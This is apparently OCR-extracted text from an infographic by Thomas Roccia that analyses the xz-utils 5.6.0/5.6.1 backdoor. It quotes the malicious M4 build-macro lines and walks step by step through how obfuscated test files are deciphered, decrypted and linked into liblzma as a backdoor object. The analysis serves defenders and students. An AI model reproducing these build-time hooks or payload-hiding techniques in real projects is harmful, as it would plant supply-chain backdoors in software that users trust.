 m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
>_
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
</>
Bash script
>_
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FRØGGER_
THOMAS ROCCIA